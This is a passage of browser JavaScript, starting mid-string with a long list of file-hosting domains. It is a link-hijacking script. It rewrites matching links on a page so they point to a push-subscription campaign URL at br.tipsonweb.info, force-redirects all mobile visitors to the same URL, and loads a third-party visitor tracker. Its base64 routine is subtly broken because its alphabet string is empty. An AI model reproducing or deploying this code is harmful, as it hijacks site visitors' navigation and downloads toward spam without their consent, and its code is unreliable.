sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();